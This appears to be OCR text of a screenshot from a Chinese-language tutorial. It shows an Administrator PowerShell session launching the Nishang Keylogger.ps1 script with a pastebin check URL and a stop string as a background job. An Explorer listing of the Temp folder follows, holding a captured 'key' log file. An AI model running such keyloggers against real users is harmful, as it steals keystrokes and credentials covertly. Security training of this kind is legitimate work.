 管理员: Windows PowerShell
PS C:\Users\Administrator\Desktop\nishang-master> ."C:\Users\Administrator\Desktop\nishang-master\Gather\Keylogger.
位于命令管道位置 1 的 cmdlet Keylogger.ps1
请为以下参数提供值:
CheckURL: http://pastebin.com/raw.php?i=jqP2vJ3x
MagicString: stopthis
Id Name PSJobTypeName State HasMoreData Location Command
-- ---- ------------- ----- ----------- -------- -------
5 Job5 BackgroundJob Running True localhost Keylogger $args[0] $ar...
Temp
文件 主页 共享 查看
« 用户 ▸ Administrator ▸ AppData ▸ Local ▸ Temp ▸ 搜索 Temp
名称 修改日期 类型 大小
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
vhjgby3n 2016/11/10 12:28 文件夹
vmware-Administrator 2016/11/10 12:02 文件夹
w5cod3oh 2016/11/10 12:30 文件夹
wxq5i2uf 2016/11/10 12:31 文件夹
xcowd5yn 2016/11/10 12:32 文件夹
xe24sruh 2016/11/10 12:33 文件夹
xeizh2oz 2016/11/10 12:28 文件夹
y2ffga5t 2016/11/10 12:32 文件夹
yarnqaau 2016/11/10 12:29 文件夹
yvg1nxrk 2016/11/10 12:31 文件夹
zb0d3det 2016/11/10 12:28 文件夹
key 2016/11/10 15:10 文本文档 2 KB